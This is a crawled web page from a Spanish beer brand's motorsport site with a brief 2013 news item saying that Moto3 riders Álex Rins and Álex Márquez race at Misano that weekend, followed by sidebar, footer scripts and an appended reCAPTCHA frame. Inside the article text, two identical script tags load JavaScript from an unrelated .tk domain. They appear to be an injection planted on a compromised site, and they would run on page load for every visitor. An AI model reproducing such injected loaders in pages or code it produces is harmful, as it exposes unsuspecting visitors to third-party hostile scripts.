			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Alex Rins y Alex Márquez vuelven a subirse a sus Moto 3</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-1946" class="post-1946 post type-post status-publish format-standard has-post-thumbnail hentry category-alex-marquez category-alex-rins category-imagen category-noticias-moto-3 tag-alex-marquez-2 tag-alex-rins-2 tag-gp-misano tag-moto-3 tag-team-estrella-galicia-00">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="425" src="https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n.jpg 722w, https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n-300x199.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n-600x398.jpg 600w, https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n-601x400.jpg 601w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/" data-a2a-title="Alex Rins y Alex Márquez vuelven a subirse a sus Moto 3"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3%2F&amp;linkname=Alex%20Rins%20y%20Alex%20M%C3%A1rquez%20vuelven%20a%20subirse%20a%20sus%20Moto%203" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3%2F&amp;linkname=Alex%20Rins%20y%20Alex%20M%C3%A1rquez%20vuelven%20a%20subirse%20a%20sus%20Moto%203" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">10 de septiembre de 2013</div>
							</div>


														<div class="single-content"><p><span class="userContent">Tras el segundo doblete del año del Team <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://www.facebook.com/EstrellaGalicia00?directed_target_id=0" data-hovercard="/ajax/hovercard/page.php?id=177734905605724&amp;extragetparams=%7B%22directed_target_id%22%3A0%7D">Estrella Galicia 0,0</a> conseguido en el Gran Premio de Gran Bretaña, Álex Rins y Álex Márquez vuelven a subirse a sus <a class="_58cn" href="https://www.facebook.com/hashtag/moto3" data-pub="{&quot;type&quot;:&quot;hashtag&quot;,&quot;id&quot;:184238745058686,&quot;source&quot;:null}">#Moto3</a> este fin de semana en el circuito de Misano Marco Simoncell. </span></p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-18 15:01:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b2x09s1qqjlw
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
